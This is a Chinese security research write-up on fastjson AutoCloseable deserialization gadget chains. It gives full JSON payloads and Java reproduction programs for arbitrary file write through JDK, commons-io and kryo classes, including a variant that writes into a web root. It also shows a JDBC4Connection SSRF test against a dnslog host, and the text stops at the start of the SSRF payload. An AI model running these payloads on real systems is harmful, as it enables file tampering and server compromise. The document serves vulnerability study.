
其实这时候已经不再需要输出了,在 URLReader 执行 read 方法的时候,就已经把请求发送出去了,我们的 dnslog 平台就会有记录
写文件
MarshalOutputStream
最初公开的写文件的 POC 是这样的, 使用的 FileOutputStream,也是间接集成了 AutoCloseable
{
  '@type': "java.lang.AutoCloseable",
  '@type': 'sun.rmi.server.MarshalOutputStream',
  'out': {
    '@type': 'java.util.zip.InflaterOutputStream',
    'out': {
      '@type': 'java.io.FileOutputStream',
      'file': '/tmp/test.txt',
      'append': false
    },
    'infl': {
      'input': {
          // fastjson在处理byte数组时,会编码为base64,同样在处base64会自动解码为byte数组
        'array': 'eJwL8nUyNDJSyCxWyEgtSgUAHKUENw==',
        'limit': 22
      }
    },
    'bufLen': 1048576
  },
  'protocolVersion': 1
}
分析
主要也是利用到有参构造方法
MarshalOutputStream
public MarshalOutputStream(OutputStream out, int protocolVersion)
    throws IOException
{
    super(out);
    this.useProtocolVersion(protocolVersion);
    java.security.AccessController.doPrivileged(
        new java.security.PrivilegedAction<Void>() {
            public Void run() {
                enableReplaceObject(true);
                return null;
            }
        });
}
它调用了 super(out); ,而在他的直接父类(ObjectOutputStream )的构造方法中有我们要利用的代码( 后边会有详细的调用栈 )
这里为什么不直接用 MarshalOutputStream 的父类 java.io.ObjectOutputStream 呢?还要让他去调用 super(out)
因为 ObjectOutputStream 类具有无参构造器,fastjson 会用无参构造器实例化之后去找 setter 方法,但父类没有对应的 setter 方法,所以写不进去内容,但是文件还是会创建,因为 fastjson 实现是扫描完成后, 在进行封装的。在封装的过程中完成了文件的创建
传入的 out 为 InflaterOutputStream,并且指定写入内容
public InflaterOutputStream(OutputStream out, Inflater infl, int bufLen) {
    super(out);

    // Sanity checks
    if (out == null)
        throw new NullPointerException("Null output");
    if (infl == null)
        throw new NullPointerException("Null inflater");
    if (bufLen <= 0)
        throw new IllegalArgumentException("Buffer size < 1");

    // Initialize
    inf = infl;
    buf = new byte[bufLen];
}
在封装 FileOutputStream,指定路径,指定 append 为 false,即覆盖文件内容
// 先获得了 String boolean的构造器
public FileOutputStream(String name, boolean append)
    throws FileNotFoundException
{
    this(name != null ? new File(name) : null, append);
}
// 重载调用
public FileOutputStream(File file, boolean append)
    throws FileNotFoundException
{
    String name = (file != null ? file.getPath() : null);
    SecurityManager security = System.getSecurityManager();
    if (security != null) {
        security.checkWrite(name);
    }
    if (name == null) {
        throw new NullPointerException();
    }
    if (file.isInvalid()) {
        throw new FileNotFoundException("Invalid file path");
    }
    this.fd = new FileDescriptor();
    fd.attach(this);
    this.append = append;
    this.path = name;
	// 打开文件流,并指定追加内容
    open(name, append);
}
调用流程
MarshalOutputStream 的 super,就是 ObjectOutputStream 的带有 out 参数的构造方法
public ObjectOutputStream(OutputStream out) throws IOException {
    verifySubclass();
    // 创建BlockDataOutputStream实例
    bout = new BlockDataOutputStream(out);
    handles = new HandleTable(10, (float) 3.00);
    subs = new ReplaceTable(10, (float) 3.00);
    enableOverride = false;
    writeStreamHeader();
    // 这个bout 是 用我们传入的InflaterOutputStream 创建的 BlockDataOutputStream
    bout.setBlockDataMode(true);
    if (extendedDebugInfo) {
        debugInfoStack = new DebugTraceInfoStack();
    } else {
        debugInfoStack = null;
    }
}
BlockDataOutputStream#setBlockDataMode 方法
boolean setBlockDataMode(boolean mode) throws IOException {
    if (blkmode == mode) {
        return blkmode;
    }
    // 调用了自己的drain()方法
    drain();
    blkmode = mode;
    return !blkmode;
}
BlockDataOutputStream#drain 方法,我们接着看
void drain() throws IOException {
    if (pos == 0) {
        return;
    }
    if (blkmode) {
        writeBlockHeader(pos);
    }
    // 这个out就是我们的 InflaterOutputStream 对象
    out.write(buf, 0, pos);
    pos = 0;
}
我们就来到了 inflaterOutputStream#write(byte [], int, int) 方法
public void write(byte[] b, int off, int len) throws IOException {
    // ... 省略的一些,保留了关键代码
    // Decompress and write blocks of output data
    // 写文件 out为FileOutputStream 对象
    do {
        n = inf.inflate(buf, 0, buf.length);
        if (n > 0) {
            out.write(buf, 0, n);
        }
    } while (n > 0);

    // Check the decompressor
    if (inf.finished()) {
        break;
    }
    if (inf.needsDictionary()) {
        throw new ZipException("ZLIB dictionary missing");
    }
}

最终掉到了 java.io.FileOutputStream#writeBytes 而这个方法是 native 方法,调用 c 语言实现文件的操作
public void write(byte b[], int off, int len) throws IOException {
    writeBytes(b, off, len, fdAccess.getAppend(fd));
}

private native void writeBytes(byte b[], int off, int len, boolean append)
    throws IOException;
流程总结
简单总结调用流程
fastjson 封装对象 FileOutputStream , InflaterOutputStream , MarshalOutputStream
调用的流程
MarshalOutputStream的构造方法
	ObjectOutputStream的构造方法
		java.io.ObjectOutputStream.BlockDataOutputStream#setBlockDataMode
			java.io.ObjectOutputStream.BlockDataOutputStream#drain
				java.util.zip.InflaterOutputStream#write(byte[], int, int)
					java.io.FileOutputStream#write(byte[], int, int)
						java.io.FileOutputStream#writeBytes
复现
MarshalWriteFile
写个程序测试一下,我就只把路径改了一下
package com.lingx5.poc;

import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.parser.ParserConfig;

public class MarshalWriteFile {
    public static void main(String[] args) {

        String payload = "{\n" +
            "  '@type': \"java.lang.AutoCloseable\",\n" +
            "  '@type': 'sun.rmi.server.MarshalOutputStream',\n" +
            "  'out': {\n" +
            "    '@type': 'java.util.zip.InflaterOutputStream',\n" +
            "    'out': {\n" +
            "      '@type': 'java.io.FileOutputStream',\n" +
            "      'file': 'D:/WebSafe/JavaProject/fastjson/src/main/java/com/lingx5/poc/2.txt',\n" +
            "      'append': false\n" +
            "    },\n" +
            "    'infl': {\n" +
            "      'input': {\n" +
            "        'array': 'eJwL8nUyNDJSyCxWyEgtSgUAHKUENw==',\n" +
            "        'limit': 22\n" +
            "      }\n" +
            "    },\n" +
            "    'bufLen': 1048576\n" +
            "  },\n" +
            "  'protocolVersion': 1\n" +
            "}";
        System.out.println(JSON.parse(payload));
        System.out.println(payload);
    }
}
调用堆栈 , 并成功写文件
而这个 POC 在不同的 JDK 版本是不通用的,这是为什么呢?
在 java 编译字节码的时候,Java 编译器为了减小
.class文件的大小和提高运行时性能,会在编译的时候把参数默认设置为 var0 var1 的样式,而不是参数的具体名称。从而让 fastjson 的反序列化器再利用 asm 获取有参构造器时,识别不到参数,也就拿不到构造器。所以链条就不能用了
我们可以使用 LocalVariableTable 来判断这个类是不是具有具体的参数名称
javap -l <class_name> | findstr LocalVariableTable
可以看到区别 在 jdk8 和 jdk17 中
这就说明 在 jdk17 中可以找到构造方法的
XmlStreamReader
适用版本 commons-io 2.0~2.6
voidfyoo 师傅文章中已经写的很详细了,通过 XmlStreamReader 作为入口,循环调用来解决 buffer 长度不够的问题
POC
{
  "@type":"java.lang.AutoCloseable",
  "@type":"org.apache.commons.io.input.XmlStreamReader",
  "is":{
    "@type":"org.apache.commons.io.input.TeeInputStream",
    "input":{
      "@type":"org.apache.commons.io.input.ReaderInputStream",
      "reader":{
        "@type":"org.apache.commons.io.input.CharSequenceReader",
        "charSequence":{"@type":"java.lang.String""aaaaaa"
      },
      "charsetName":"UTF-8",
      "bufferSize":1024
    },
    "branch":{
      "@type":"org.apache.commons.io.output.WriterOutputStream",
      "writer": {
        "@type":"org.apache.commons.io.output.FileWriterWithEncoding",
        "file": "/tmp/pwned",
        "encoding": "UTF-8",
        "append": false
      },
      "charset": "UTF-8",
      "bufferSize": 1024,
      "writeImmediately": true
    },
    "closeBranch":true
  },
  "httpContentType":"text/xml",
  "lenient":false,
  "defaultEncoding":"UTF-8"
}
分析
XmlStreamReader 的构造函数
public XmlStreamReader(InputStream is, String httpContentType,
                       boolean lenient, String defaultEncoding) throws IOException {
    this.defaultEncoding = defaultEncoding;
    // 根据传进来的参数 is  封装 BOMInputStream
    BOMInputStream bom = new BOMInputStream(new BufferedInputStream(is, BUFFER_SIZE), false, BOMS);
    BOMInputStream pis = new BOMInputStream(bom, true, XML_GUESS_BYTES);
    // 调用本类的 doHttpStream 方法
    this.encoding = doHttpStream(bom, pis, httpContentType, lenient);
    this.reader = new InputStreamReader(pis, encoding);
}

private String doHttpStream(BOMInputStream bom, BOMInputStream pis, String httpContentType,
                            boolean lenient) throws IOException {
    // 调用getBOMCharsetName方法
    String bomEnc      = bom.getBOMCharsetName();
    String xmlGuessEnc = pis.getBOMCharsetName();
    String xmlEnc = getXmlProlog(pis, xmlGuessEnc);
    try {
        return calculateHttpEncoding(httpContentType, bomEnc,
                                     xmlGuessEnc, xmlEnc, lenient);
    } catch (XmlStreamReaderException ex) {
        if (lenient) {
            return doLenientDetection(httpContentType, ex);
        } else {
            throw ex;
        }
    }
}
bom.getBOMCharsetName => getBOM => in.read() 这个我们在分析 BOMInputStream 读文件的时候,也有说到
我们给 in 赋值为 TeeInputStream , 他接受两个参数 输入流 input 和输出了 branch,而他的 read 方法里执行了 write 方法
public TeeInputStream(
    final InputStream input, final OutputStream branch, final boolean closeBranch) {
    super(input);
    this.branch = branch;
    this.closeBranch = closeBranch;
}
// TeeInputStream 的 read 方法
public int read(final byte[] bts, final int st, final int end) throws IOException {
    final int n = super.read(bts, st, end);
    if (n != EOF) {
        branch.write(bts, st, n);
    }
    return n;
}
这里 TeeInputStream 相当于是我们写文件的桥梁,他把我们 (InputStream ) 读取到的字节流,写进了 (OutputStream ) 输出的字节流,也正是因为有这一特性,我们才能进行任意文件的写入
后面就是inpu t为 ReaderInputStream + CharSequenceReader 控制读取的内容
branch为 WriterOutputStream + FileWriterWithEncoding 控制写文件的路径
我们简单调试一下
读取调用栈
拿出来看一下
read:112, CharSequenceReader (org.apache.commons.io.input)
read:213, ReaderInputStream (org.apache.commons.io.input)
read:99, ProxyInputStream (org.apache.commons.io.input)
read:127, TeeInputStream (org.apache.commons.io.input)
fill:252, BufferedInputStream (java.io)
read:271, BufferedInputStream (java.io)
getBOM:174, BOMInputStream (org.apache.commons.io.input)
getBOMCharsetName:200, BOMInputStream (org.apache.commons.io.input)
doHttpStream:439, XmlStreamReader (org.apache.commons.io.input)
<init>:326, XmlStreamReader (org.apache.commons.io.input)
写入调用栈
读取完成后,我们会回到org.apache.commons.io.input.TeeInputStream#read(byte[], int, int) 执行 write() 函数

最终到 sun.nio.cs.StreamEncoder#implWrite(java.nio.CharBuffer) 执行写文件
我们的输入字节流就只有几个 a 字符, 肯定是不满足缓冲区溢出的。
可以看到我们的文件是没有内容的

解决缓冲区问题
那我们要怎么解决这个问题呢?
你是不是像到我们把字符串写多一点不就行了
很可惜,这是不可行的。以为在传入的输入流和输出流对缓冲区大小做了限制

voidfyoo 师傅已经给出了答案,利用$ref 引用特性循环输入解决这一问题,师傅公开的POC
{
  "x":{
    "@type":"com.alibaba.fastjson.JSONObject",
    "input":{
      "@type":"java.lang.AutoCloseable",
      "@type":"org.apache.commons.io.input.ReaderInputStream",
      "reader":{
        "@type":"org.apache.commons.io.input.CharSequenceReader",
        "charSequence":{"@type":"java.lang.String""aaaaaa...(长度要大于8192,实际写入前8192个字符)"
      },
      "charsetName":"UTF-8",
      "bufferSize":1024
    },
    "branch":{
      "@type":"java.lang.AutoCloseable",
      "@type":"org.apache.commons.io.output.WriterOutputStream",
      "writer":{
        "@type":"org.apache.commons.io.output.FileWriterWithEncoding",
        "file":"/tmp/pwned",
        "encoding":"UTF-8",
        "append": false
      },
      "charsetName":"UTF-8",
      "bufferSize": 1024,
      "writeImmediately": true
    },
    "trigger":{
      "@type":"java.lang.AutoCloseable",
      "@type":"org.apache.commons.io.input.XmlStreamReader",
      "is":{
        "@type":"org.apache.commons.io.input.TeeInputStream",
        "input":{
          "$ref":"$.input"
        },
        "branch":{
          "$ref":"$.branch"
        },
        "closeBranch": true
      },
      "httpContentType":"text/xml",
      "lenient":false,
      "defaultEncoding":"UTF-8"
    },
    "trigger2":{
      "@type":"java.lang.AutoCloseable",
      "@type":"org.apache.commons.io.input.XmlStreamReader",
      "is":{
        "@type":"org.apache.commons.io.input.TeeInputStream",
        "input":{
          "$ref":"$.input"
        },
        "branch":{
          "$ref":"$.branch"
        },
        "closeBranch": true
      },
      "httpContentType":"text/xml",
      "lenient":false,
      "defaultEncoding":"UTF-8"
    },
    "trigger3":{
      "@type":"java.lang.AutoCloseable",
      "@type":"org.apache.commons.io.input.XmlStreamReader",
      "is":{
        "@type":"org.apache.commons.io.input.TeeInputStream",
        "input":{
          "$ref":"$.input"
        },
        "branch":{
          "$ref":"$.branch"
        },
        "closeBranch": true
      },
      "httpContentType":"text/xml",
      "lenient":false,
      "defaultEncoding":"UTF-8"
    }
  }
}
复现
package com.lingx5.poc;

import com.alibaba.fastjson.JSON;

public class XmlWriteFile {

    public static void main(String[] args) {
        int count = 4096;
        String content = "a".repeat(count) +"\n"+ "b".repeat(count)+"c";
        String payload = "\n" +
                "{\n" +
                "  \"x\":{\n" +
                "    \"@type\":\"com.alibaba.fastjson.JSONObject\",\n" +
                "    \"input\":{\n" +
                "      \"@type\":\"java.lang.AutoCloseable\",\n" +
                "      \"@type\":\"org.apache.commons.io.input.ReaderInputStream\",\n" +
                "      \"reader\":{\n" +
                "        \"@type\":\"org.apache.commons.io.input.CharSequenceReader\",\n" +
                "        \"charSequence\":{\"@type\":\"java.lang.String\" \""+ content +"\"\n" +
                "      },\n" +
                "      \"charsetName\":\"UTF-8\",\n" +
                "      \"bufferSize\":1024\n" +
                "    },\n" +
                "    \"branch\":{\n" +
                "      \"@type\":\"java.lang.AutoCloseable\",\n" +
                "      \"@type\":\"org.apache.commons.io.output.WriterOutputStream\",\n" +
                "      \"writer\":{\n" +
                "        \"@type\":\"org.apache.commons.io.output.FileWriterWithEncoding\",\n" +
                "        \"file\":\"D:/WebSafe/JavaProject/fastjson/src/main/java/com/lingx5/poc/2.txt\",\n" +
                "        \"encoding\":\"UTF-8\",\n" +
                "        \"append\": false\n" +
                "      },\n" +
                "      \"charsetName\":\"UTF-8\",\n" +
                "      \"bufferSize\": 1024,\n" +
                "      \"writeImmediately\": true\n" +
                "    },\n" +
                "    \"trigger\":{\n" +
                "      \"@type\":\"java.lang.AutoCloseable\",\n" +
                "      \"@type\":\"org.apache.commons.io.input.XmlStreamReader\",\n" +
                "      \"is\":{\n" +
                "        \"@type\":\"org.apache.commons.io.input.TeeInputStream\",\n" +
                "        \"input\":{\n" +
                "          \"$ref\":\"$.input\"\n" +
                "        },\n" +
                "        \"branch\":{\n" +
                "          \"$ref\":\"$.branch\"\n" +
                "        },\n" +
                "        \"closeBranch\": true\n" +
                "      },\n" +
                "      \"httpContentType\":\"text/xml\",\n" +
                "      \"lenient\":false,\n" +
                "      \"defaultEncoding\":\"UTF-8\"\n" +
                "    },\n" +
                "    \"trigger2\":{\n" +
                "      \"@type\":\"java.lang.AutoCloseable\",\n" +
                "      \"@type\":\"org.apache.commons.io.input.XmlStreamReader\",\n" +
                "      \"is\":{\n" +
                "        \"@type\":\"org.apache.commons.io.input.TeeInputStream\",\n" +
                "        \"input\":{\n" +
                "          \"$ref\":\"$.input\"\n" +
                "        },\n" +
                "        \"branch\":{\n" +
                "          \"$ref\":\"$.branch\"\n" +
                "        },\n" +
                "        \"closeBranch\": true\n" +
                "      },\n" +
                "      \"httpContentType\":\"text/xml\",\n" +
                "      \"lenient\":false,\n" +
                "      \"defaultEncoding\":\"UTF-8\"\n" +
                "    },\n" +
                "    \"trigger3\":{\n" +
                "      \"@type\":\"java.lang.AutoCloseable\",\n" +
                "      \"@type\":\"org.apache.commons.io.input.XmlStreamReader\",\n" +
                "      \"is\":{\n" +
                "        \"@type\":\"org.apache.commons.io.input.TeeInputStream\",\n" +
                "        \"input\":{\n" +
                "          \"$ref\":\"$.input\"\n" +
                "        },\n" +
                "        \"branch\":{\n" +
                "          \"$ref\":\"$.branch\"\n" +
                "        },\n" +
                "        \"closeBranch\": true\n" +
                "      },\n" +
                "      \"httpContentType\":\"text/xml\",\n" +
                "      \"lenient\":false,\n" +
                "      \"defaultEncoding\":\"UTF-8\"\n" +
                "    }\n" +
                "  }\n" +
                "}";
        JSON.parse(payload);
    }
}
成功写入内容

这里为什么要 > 8192 呢? 又是怎样导致的缓冲区溢出成功呢?
第一个触发器 (trigger):执行完之后 TeeInputStream 读取了 4096 个字节,同时将这些 4096 字节写入了它的 branch中 此时,文件 尚未被写入任何内容。
第二个触发器 (trigger): 通过 $ref 被设置为指向与第一个触发器完全相同的 ReaderInputStream 实例,而流(Stream)会保持它们的状态,知道前 4096 字节已经被读取了,会接着读取后边的字节同时写入branch,此时 branch就已经8192个字节了,已经满了。
第三个触发器 (trigger): 使 brach的缓冲区溢出,触发写操作。 简而言之,就是利用多个触发器 (XmlStreamReader),每个触发器都从一个共享的输入管道 (TeeInputStream) 读取一部分数据,迫使这个管道将数据倾倒入一个共享的输出缓冲区 (FileWriterWithEncoding),直到该缓冲区溢出并将内容写入目标文件。
Output
公开的POC
{
    "stream": {
        "@type": "java.lang.AutoCloseable",
        "@type": "org.eclipse.core.internal.localstore.SafeFileOutputStream",
        "targetPath": "D:/wamp64/www/hacked.txt",
        "tempPath": "D:/wamp64/www/test.txt"
    },
    "writer": {
        "@type": "java.lang.AutoCloseable",
        "@type": "com.esotericsoftware.kryo.io.Output",
        "buffer": "cHduZWQ=",
        "outputStream": {
            "$ref": "$.stream"
        },
        "position": 5
    },
    "close": {
        "@type": "java.lang.AutoCloseable",
        "@type": "com.sleepycat.bind.serial.SerialOutput",
        "out": {
            "$ref": "$.writer"
        }
    }
}
这里 SerialOutput 的作用,和我们分析 MarshalOutputStream时,MarshalOutputStream 这个流的作用是一致的,本质上都是OutPutStream的子类,利用super(out) 去 调用write 所以个人感觉 sleepycat 这个包不如 jdk 原生的RMI 包通用 稍作修改
{
    "stream": {
        "@type": "java.lang.AutoCloseable",
        "@type": "org.eclipse.core.internal.localstore.SafeFileOutputStream",
        "targetPath": "D:/wamp64/www/hacked.txt",
        "tempPath": "D:/wamp64/www/test.txt"
    },
    "writer": {
        "@type": "java.lang.AutoCloseable",
        "@type": "com.esotericsoftware.kryo.io.Output",
        "buffer": "cHduZWQ=",
        "outputStream": {
            "$ref": "$.stream"
        },
        "position": 5
    },
    "close": {
        "@type": "java.lang.AutoCloseable",
        "@type": "sun.rmi.server.MarshalOutputStream",
        "out": {
            "$ref": "$.writer"
        },
        "protocolVersion":"1"
    }
}
这样也是可以执行写文件的
分析
主要 com.esotericsoftware.kryo.io.Output 这个类也具有写文件的能力,对应的依赖
<dependency>
    <groupId>com.esotericsoftware</groupId>
    <artifactId>kryo</artifactId>
    <version>4.0.0</version>
</dependency>
它提供了 setBuffer() 和 setOutputStream() 可以初始化buffer和缓冲区,主要是他的flush() 方法中有 write 操作
public void setBuffer(byte[] buffer) {
    this.setBuffer(buffer, buffer.length);
}

public void setOutputStream(OutputStream outputStream) {
    this.outputStream = outputStream;
    this.position = 0;
    this.total = 0L;
}

public void flush() throws KryoException {
    if (this.outputStream != null) {
        try {
            // 利用我们传进来的outputStream执行write方法
            this.outputStream.write(this.buffer, 0, this.position);
            this.outputStream.flush();
        } catch (IOException ex) {
            throw new KryoException(ex);
        }

        this.total += (long)this.position;
        this.position = 0;
    }
}
这里flush可由write方法执行,所以还是用到了OutputStream的子类,初始化时调用 super(out) 和我们之前的分析如出一辙。
而SafeFileOutputStream 实际上就是封装一个文件的输出流,在执行write() 方法时,把字节流写入指定的文件,当然我们也可以使用上面提到的java.io.FileOutputStream 来进行替换 又得到了一种写文件的POC
变种
{
    "stream": {
        "@type": "java.lang.AutoCloseable",
        "@type": 'java.io.FileOutputStream',
        "file": 'D:/test.txt',
         "append":false     },
    "writer": {
        "@type": "java.lang.AutoCloseable",
        "@type": "com.esotericsoftware.kryo.io.Output",
        "buffer": "cHduZWQ=",
        "outputStream": {
            "$ref": "$.stream"
        },
        "position": 5
    },
    "close": {
        "@type": "java.lang.AutoCloseable",
        "@type": "sun.rmi.server.MarshalOutputStream",
        "out": {
            "$ref": "$.writer"
        },"protocolVersion":1
    }
}
其本质的执行原理都是一样的
Mysql利用
JDBC4Connection
Mysql connector 5.1.x 版本
JDBC4Connection其实是用来简化jdbc的开发流程的,之前需要Class.forName 获得驱动类,再去连接,用JDBC4Connection不再需要显示调用Class.forName,而且他会自动关闭连接,这就意味着它继承了AutoCloseable

导入依赖看一下这个类的构造方法
<dependency>
    <groupId>mysql</groupId>
    <artifactId>mysql-connector-java</artifactId>
    <version>5.1.11</version>
</dependency>
看到它会调用super的构造方法

super就是com.mysql.jdbc.ConnectionImpl , 他的构造方法调用 createNewIO()
createNewIO() 创建com.mysql.jdbc.MysqlIO,尝试建立连接
看到最终调用了connect

我们来看一个最简单的SSRF利用测试
package com.lingx5;

import com.mysql.jdbc.JDBC4Connection;

import java.sql.SQLException;
import java.util.Properties;

public class JDBCTest {
    public static void main(String[] args) {
        String host = "gmgfoo.dnslog.cn";
        int port = 3306;
        Properties info  = new Properties();
        info.setProperty("user", "root");
        info.setProperty("password", "root");
        info.setProperty("NUM_HOSTS", "");
        try {
            JDBC4Connection jdbc4Connection = new JDBC4Connection(host, port,
                    info,"lingx5","");
        } catch (SQLException e) {
            e.printStackTrace();
        }
    }
}
这就说明我们用 JDBC4Connection的构造方法 是可以发送请求的,而我们就可以用利用这一特性在fastjson中实现SSRF
SSRF
{
  "@type": "java.lang.AutoCloseable",
